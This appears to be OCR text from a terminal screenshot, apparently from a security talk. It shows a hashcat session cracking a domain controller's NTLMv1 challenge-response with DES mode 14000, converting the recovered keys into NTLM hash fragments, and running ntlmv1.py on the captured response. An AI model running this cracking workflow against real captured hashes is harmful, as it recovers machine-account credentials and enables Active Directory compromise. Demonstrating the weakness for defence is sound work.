 evilmog@evilmogs-MBP-2:~/git/ntlmv1-multi
⌥⌘3
test ⌘1 root@kali: ~/krbrelayx (ssh) ⌘2 ../ntlmv1-multi (-zsh) ⌘3 ~/loot/ad_talk (-zsh) ⌘4
0392cee30897528c:d6ba91155799b2c8:$HEX[cd611b5109bb2d9f]
Session..........: hashcat
Status...........: Cracked
Hash.Name........: DES (PT = $salt, key = $pass)
Hash.Target......: 14000.hash
Time.Started.....: Fri Nov 20 14:03:54 2020 (0 secs)
Time.Estimated...: Fri Nov 20 14:03:54 2020 (0 secs)
Guess.Base.......: File (des.cand)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:     6969 H/s (0.01ms) @ Accel:1024 Loops:1 Thr:1 Vec:4
Recovered........: 2/2 (100.00%) Digests
Progress.........: 2/2 (100.00%)
Rejected.........: 0/2 (0.00%)
Restore.Point....: 0/2 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: $HEX[91594b11f78df76d] -> $HEX[cd611b5109bb2d9f]
Started: Fri Nov 20 14:03:47 2020
Stopped: Fri Nov 20 14:03:55 2020
evilmog@evilmogs-MBP-2:git/ntlmv1-multi ‹master*›$ ~/git/hashcat-utils/src/deskey_to_ntlm.pl 91594b11f78df76d
90b1288f71bdb6
evilmog@evilmogs-MBP-2:git/ntlmv1-multi ‹master*›$ ~/git/hashcat-utils/src/deskey_to_ntlm.pl cd611b5109bb2d9f
ccc06a80974b4f
evilmog@evilmogs-MBP-2:git/ntlmv1-multi ‹master*›$ ~/git/hashcat-utils/src/ct3_to_ntlm.bin 9B0B4048BA9F4D2F 1122334455667788 FC477EC0A23CF4C20000000
0000000000000000000000000
ae58
evilmog@evilmogs-MBP-2:git/ntlmv1-multi ‹master*›$ 91594b11f78df76d cd611b5109bb2d9f ae58
evilmog@evilmogs-MBP-2:git/ntlmv1-multi ‹master*›$ 90b1288f71bdb6 ccc06a80974b4f ae58
evilmog@evilmogs-MBP-2:git/ntlmv1-multi ‹master*›$ python3 ntlmv1.py --ntlm 'DC1$::MOG:FC477EC0A23CF4C200000000000000000000000000000000:6B9BBB21509F
1B2A0392CEE30897528C9B0B4048BA9F4D2F:1122334455667788' --hashcat '~/git/hashcat/hashcat' --hcutil '~/git/hashcat-utils/src'